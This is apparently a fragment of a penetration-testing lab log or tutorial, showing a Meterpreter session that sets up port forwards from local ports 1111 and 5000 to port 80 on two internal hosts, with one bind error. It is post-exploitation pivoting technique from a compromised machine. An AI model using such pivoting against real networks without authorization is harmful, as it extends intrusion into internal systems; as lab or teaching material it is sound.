 meterpreter > portfwd add -l 1111 -p 80 -r 192.168.0.200
[*] Local TCP relay created: :1111 <-> 192.168.0.200:80
meterpreter > portfwd add -l 1111 -p 80 -r 192.168.0.234
[-] Error running command portfwd: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:1111).
meterpreter > portfwd add -l 5000 -p 80 -r 192.168.0.234
[*] Local TCP relay created: :5000 <-> 192.168.0.234:80